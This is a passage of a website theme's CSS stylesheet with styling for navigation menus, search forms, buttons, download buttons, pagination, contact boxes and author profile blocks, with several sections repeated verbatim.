    margin-top: -22px;
  }

  .theme-1 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-1 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-1 ul.navbar-nav li a i,
.theme-1 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-1 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-1 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-1 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-1 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-1 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-1 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-1 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-1 .search-block {
    width: 220px;
  }

  .theme-1 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-1 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-1 .featured-post-area .pad-r,
.theme-1 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-1 .featured-post-area .pad-l,
.theme-1 .pad-l-small {
    padding-left: 15px;
  }

  .theme-1 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-1 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-1 .sidebar-right {
    margin-top: 50px;
  }

  .theme-1 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-1 .block.color-aqua,
.theme-1 .block.color-violet {
    margin-top: 40px;
  }

  .theme-1 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-1 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-1 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-1 .newsletter-form input {
    width: 90%;
  }

  .theme-1 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-1 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-1 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-1 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-1 .footer-menu .nav {
    display: inline-block;
  }

  .theme-1 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-1 .block-title > span {
    padding: 9px 10px;
  }

  .theme-1 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-1 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-1 .ts-author-comments::after {
    display: none;
  }

  .theme-1 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-1 .single-post .post-navigation .post-next,
.theme-1 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-1 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-1 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-1 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-1 h2.post-title.title-small, .theme-1 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-1 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-1 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-1 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-1 .users_area {
  position: relative;
  z-index: 2;
}

.theme-1 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-1 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-1 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .theme-1 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-1 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-1 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-1 h2.post-title.title-small, .theme-1 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-1 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-1 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-1 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-1 .users_area {
  position: relative;
  z-index: 2;
}

.theme-1 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-1 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-1 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-1 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.theme-1 .temp_wap p {
  font-size: 12px;
  opacity: 0.6;
  line-height: 17px;
}

.theme-1 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-1 h3.temp_count {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  margin-left: 10px;
}

.theme-1 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-1 .lang {
  padding-left: 15px;
}

.theme-1 .lang ul {
  margin: 0;
  padding: 0;
}

.theme-1 .lang ul li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 .lang ul li a {
  display: inline-block;
  padding: 7px;
}

.theme-1 .lang ul li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.theme-1 .lang ul li ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: auto;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  opacity: 0;
}

.theme-1 .lang ul li ul li {
  list-style: none;
}

.theme-1 .lang ul li ul li a {
  padding: 5px 15px;
}

.theme-1 .lang ul li a {
  opacity: 0.75;
  color: #17222B;
}

.theme-1 .lang ul li a i {
  opacity: 1;
}

.theme-1 .users_area ul {
  margin: 0;
  padding: 0;
}

.theme-1 .users_area ul li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 18px;
  color: white;
  cursor: pointer;
}

.theme-1 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-1 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #B9BCBF;
  right: -2px;
  top: 50%;
  margin-top: -12.5px;
}

.theme-1 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-1 .menu_right > div:last-child:after {
  display: none;
}

.theme-1 li.new-item {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-1 li.new-item:after {
  position: absolute;
  content: "New";
  height: 30px;
  width: 30px;
  border-radius: 50%;
  font-size: 11px;
  right: 10px;
  top: 50%;
  margin-top: -15px;
  color: #FF5555;
  transition: all 0.3s;
}

.theme-1 li.new-item:hover:after {
  color: #fff;
  transition: all 0.3s;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.inner_bg {
  background: url(../img/bg/inner_bg.jpg);
}

.wlc_overlay {
  position: relative;
  z-index: 2;
}

.wlc_overlay:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(to top, #000, transparent);
  z-index: -1;
  opacity: 0.6;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: transparent !important;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

a.readmore,
button.readmore,
input.readmore {
  font-size: 14px;
  font-weight: 400 !important;
  color: #17222B;
  padding: 10px 18px;
  border: 1px solid #50585F;
  line-height: 20px !important;
}

a.readmore:hover,
button.readmore:hover,
input.readmore:hover {
  background: #0c426f;
  color: #FFFFFF !important;
  border-color: transparent;
}

.download_btn .widget-title {
  margin-bottom: 10px;
}

.download_btn .download_btn_group a.app_btn {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 12px;
  padding-left: 39px;
  border: 1px solid #4E575E;
  padding: 13px 20px 13px 40px;
  background: #F2F6F8;
  border-radius: 3px;
  color: #4E575E;
  line-height: 12px;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn span {
  display: block;
  line-height: 10px;
  color: #17222B;
  font-size: 15px;
  margin-top: 10px;
  text-transform: uppercase;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn i {
  position: absolute;
  left: 10px;
  top: 50%;
  font-size: 20px;
  text-align: center;
  height: 30px;
  width: 30px;
  color: #0c426f;
  line-height: 30px;
  margin-top: -15px;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:last-child {
  margin-left: 15px;
}

.download_btn .download_btn_group a.app_btn:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:hover i {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn .download_btn_group a.app_btn:hover span {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .apps_desc {
  position: relative;
  z-index: 2;
  padding-left: 20px;
}

.download_btn.v4 .apps_desc .apps_title {
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 500;
}

.download_btn.v4 .apps_desc:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 5px;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  top: 0;
  left: 0;
}

.download_btn.v4 .download_btn_group a.app_btn {
  position: relative;
  z-index: 2;
  display: inline-block;
  font-size: 12px;
  padding-left: 39px;
  border: 1px solid transparent;
  padding: 13px 20px 13px 40px;
  background: linear-gradient(90deg, #FEEDEE, #F7EEFD);
  border-radius: 3px;
  color: #4E575E;
  line-height: 12px;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn span {
  display: block;
  line-height: 10px;
  color: #17222B;
  font-size: 15px;
  margin-top: 10px;
  font-weight: 500;
  text-transform: uppercase;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn i {
  position: absolute;
  left: 10px;
  top: 50%;
  font-size: 20px;
  text-align: center;
  height: 30px;
  width: 30px;
  color: #0c426f;
  line-height: 30px;
  margin-top: -15px;
  transition: all 0.3s;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.download_btn.v4 .download_btn_group a.app_btn:last-child {
  margin-left: 15px;
}

.download_btn.v4 .download_btn_group a.app_btn:hover {
  background: #0c426f;
  border-color: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn:hover i {
  color: #FFFFFF;
  transition: all 0.3s;
}

.download_btn.v4 .download_btn_group a.app_btn:hover span {
  color: #FFFFFF;
  transition: all 0.3s;
}

.gbtn4 {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

a.showmore,
button.showmore,
input.showmore {
  font-size: 14px;
  color: #0c426f;
  background: #F2F9FF;
  border: 1px solid #BADFFF;
  border-radius: 5px;
  width: 100%;
  padding: 13px;
  text-align: center;
}

a.readmore3,
button.readmore3,
input.readmore3 {
  font-size: 14px !important;
  color: #747A80 !important;
  border-radius: 5px !important;
  display: inline-block;
  text-transform: uppercase;
}

a.readmore3 img,
button.readmore3 img,
input.readmore3 img {
  opacity: 0.35;
}

a.readmore4,
button.readmore4,
input.readmore4 {
  font-size: 14px !important;
  font-weight: 500;
  text-transform: uppercase;
  color: #FF5555 !important;
  position: relative;
  z-index: 2;
}

a.readmore4:after,
button.readmore4:after,
input.readmore4:after {
  position: absolute;
  content: "";
  height: 2px;
  width: 100%;
  bottom: 0;
  left: 0;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.inner {
  height: 500px;
  display: flex;
  align-items: center;
  position: relative;
  z-index: 2;
}

.inner .inner_scroll {
  position: absolute;
  bottom: 50px;
  animation: updown alternate linear 1s infinite;
}

.categories_title h5 {
  font-size: 32px;
  font-weight: 500;
  margin-bottom: 30px;
}

.categories_title h5 a {
  font-size: 24px;
  font-weight: 500;
  color: #17222B;
}

@keyframes updown {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.title_inner h6 {
  color: #FFFFFF;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.title_inner h1 {
  color: #FFFFFF;
  font-size: 44px;
  font-weight: 700;
  text-transform: capitalize;
}

.box {
  background: #ffffff;
  padding: 40px;
}

.single_contact_box {
  margin-bottom: 30px;
  padding-left: 50px;
}

.single_contact_box .contact_title {
  position: relative;
  z-index: 2;
}

.single_contact_box .contact_title:before {
  position: absolute;
  content: none;
  height: 8px;
  width: 8px;
  background: #0c426f;
  left: -20px;
  top: 50%;
  margin-top: -4px;
}

.single_contact_box .contact_title h3 {
  font-size: 16px;
  color: #17222B;
  font-weight: 500;
}

.single_contact_box .contact_details {
  position: relative;
  z-index: 2;
  margin-top: 10px;
}

.single_contact_box .contact_details p {
  font-size: 14px;
  margin-bottom: 5px;
}

.single_contact_box .contact_details h6 {
  font-size: 16px;
  line-height: 26px;
}

.single_contact_box .contact_details .contact_details_icon {
  position: absolute;
  left: -20px;
  font-size: 12px;
  height: 10px;
  width: 10px;
  color: #A7A7A7;
}

.single_contact_box .contact_details .contact_details_icon img {
  max-height: 100%;
  max-width: 100%;
}

.author_about img {
  border-radius: 50%;
}

.contacts.v4 .contact_title:before {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

.author_about img {
  padding: 15px;
}

.author img {
  padding: 7px;
}

.cotact_form h3 {
  font-size: 30px;
  line-height: 36px;
  margin-bottom: 30px;
}

.cotact_form .row .row div {
  padding: 0 5px;
}

/*PAGINATION CSS*/
.cpagination li {
  margin-right: 10px;
}

.cpagination li:last-child {
  margin-right: 0;
}

.cpagination li a {
  height: 60px;
  width: 60px;
  text-align: center;
  line-height: 60px;
  padding: 0;
  font-size: 24px;
  font-weight: 500;
  color: #17222B;
  border: none;
  background: #E4E5E6;
  border-radius: 0 !important;
}

.cpagination li a:hover {
  color: #fff;
  background: #0c426f;
}

/*PAGINATION CSS*/
.cpagination.v3 li a {
  background: #FFFFFF;
}

.cpagination.v3 li a:hover {
  color: #fff;
  background: #0c426f;
}

/*PAGINATION CSS*/
.cpagination.v4 li a {
  background: #E4E5E6;
}

.cpagination.v4 li a:hover {
  color: #fff;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
}

/*INNER TABLE AREA CSS*/
.inner_table .table_content ul li {
  margin-bottom: 7px;
}

.inner_table .table_content ul li a {
  color: #17222B;
}

.inner_table .table_content ul li .active {
  color: #0c426f;
  font-weight: 500;
}

.inner_table .table_content ul li:last-child {
  margin-bottom: 0;
}

.inner_table .table_content .yearList ul li a {
  color: #39424A;
}

/*ABOUT AUTHOR*/
.author_about {
  position: relative;
  z-index: 2;
  padding-left: 150px;
}

.author_about .author_img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  overflow: hidden;
  height: 115px;
  width: 115px;
  text-align: center;
  line-height: 112px;
  border: 2px solid #E4E5E6;
}

.author_about ul li {
  color: #73797F;
  font-size: 15px;
  margin-right: 7px;
}

.author_about ul li:last-child {
  margin-right: 0;
}

/*POINTS*/
.points li {
  font-weight: 500;
  margin-bottom: 5px;
  position: relative;
  z-index: 2;
  padding-left: 15px;
}

.points li:last-child {
  margin-bottom: 0;
}

.points li:before {
  position: absolute;
  content: "";
  height: 6px;
  width: 6px;
  background: #17222B;
  left: 0;
  top: 50%;
  margin-top: -3px;
}

.points li:hover {
  text-decoration: underline;
}

/*SINGLE POST STYLE*/
.page_comments li {
  color: #888E92;
  font-size: 15px;
  font-weight: 500;
  margin-right: 10px;
}

.page_comments li i {
  padding: 5px;
}

.page_comments li:last-child {
  margin-right: 0;
}

.single_post_heading h1 {
  font-size: 36px;
}

.archives h3 {
  font-size: 24px;
  font-weight: 500;
}

span.img_desc {
  color: #888E92;
  font-size: 15px;
  margin-top: 10px;
  display: inline-block;
}

.qhote p {
  padding: 20px 0;
}

.page_category h4,
li.page_category {
  font-size: 16px;
  color: #0c426f;
}

